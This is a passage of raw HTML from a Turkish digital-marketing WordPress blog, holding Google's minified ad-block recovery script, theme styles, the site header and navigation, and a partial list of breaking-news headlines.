var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Site Kit tarafından eklenen Google AdSense Reklam Engelleme İptal Hata Koruması snippet&#039;ini sonlandır -->
<link rel="icon" href="https://www.dijitalpazarlama.org/wp-content/uploads/2021/04/cropped-dpfavicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dijitalpazarlama.org/wp-content/uploads/2021/04/cropped-dpfavicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dijitalpazarlama.org/wp-content/uploads/2021/04/cropped-dpfavicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dijitalpazarlama.org/wp-content/uploads/2021/04/cropped-dpfavicon-01-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.dijitalpazarlama.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2' type='text/css' media='all' />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-4326 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menü</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 40px; margin-bottom: 20px;">

			
			<a title="Dijital Pazarlama" href="https://www.dijitalpazarlama.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.dijitalpazarlama.org/wp-content/uploads/2022/02/dp-logo-2-02.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.dijitalpazarlama.org/wp-content/uploads/2022/02/dp-logo-2-02.png" alt="Dijital Pazarlama" width="928" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Arama yap ...</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://www.dijitalpazarlama.org/iletisim/" title=""  >
						<img src="https://www.dijitalpazarlama.org/wp-content/uploads/2022/02/Dijitalde-One-Cikin.png" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Birincil Menü">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2595 menu-item-has-icon"><a href="https://www.dijitalpazarlama.org/blog/"> <span aria-hidden="true" class="tie-menu-icon fas fa-align-center"></span> Blog</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514 menu-item-has-icon"><a href="https://www.dijitalpazarlama.org/hakkimizda/"> <span aria-hidden="true" class="tie-menu-icon fas fa-address-book"></span> Hakkımızda</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499 menu-item-has-icon"><a href="https://www.dijitalpazarlama.org/iletisim/"> <span aria-hidden="true" class="tie-menu-icon fab fa-contao"></span> İletişim</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Arama yap ...</span>
				</a>
			</li>
				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Kenar Bölmesi</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-menu top-nav header-nav has-breaking-news" aria-label="İkincil Menü">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Son Dakika Haberleri</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/">Global Pazarda Yerinizi Alın</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/ekonomi-ve-yakit-verimliligi-hatchback-mi-suv-mi/">Ekonomi ve Yakıt Verimliliği: Hatchback Mi, SUV Mi?</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/gelisen-ve-degisen-dunyada-verilerimiz/">Gelişen ve Değişen Dünyada Verilerimiz</a>
							</li>

